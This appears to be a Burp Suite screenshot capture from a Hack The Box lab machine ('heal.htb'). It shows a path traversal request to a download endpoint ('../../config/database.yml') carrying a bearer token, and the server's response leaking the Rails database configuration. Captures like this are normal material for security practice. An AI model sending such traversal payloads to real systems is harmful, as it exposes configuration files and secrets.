 Pretty Raw Hex \n
1 GET /download?filename=../../config/database.yml HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Access-Control-Request-Method: GET
8 Access-Control-Request-Headers: authorization
9 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozfQ.CZbGMyPLgTWm9p2lPa9pGZ0vGQ0qKgr7RG4kj1tUSGc
10 Referer: http://heal.htb/
11 Origin: http://heal.htb
12 Connection: keep-alive
13 Priority: u=4
14
15
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 19 May 2025 04:06:14 GMT
4 Content-Type: application/x-yaml
5 Content-Length: 636
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="database.yml"; filename*=UTF-8''database.yml
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 85c7d098-dd99-4e04-aea0-b9ead8816558
20 x-runtime: 0.009082
21 vary: Origin
22
23 # SQLite. Versions 3.8.0 and up are supported.
24 #   gem install sqlite3
25 #
26 #   Ensure the SQLite 3 gem is defined in your Gemfile
27 #   gem "sqlite3"
28 #
29 default: &default
30   adapter: sqlite3
31   pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
32   timeout: 5000
33
34 development:
35   <<: *default
36   database: storage/development.sqlite3
37
38 # Warning: The database defined as "test" will be erased and
39 # re-generated from your development database when you run "rake".
40 # Do not set this db to the same as development or production.
41 test:
42   <<: *default
43   database: storage/test.sqlite3
44
45 production:
46   <<: *default
47   database: storage/development.sqlite3
48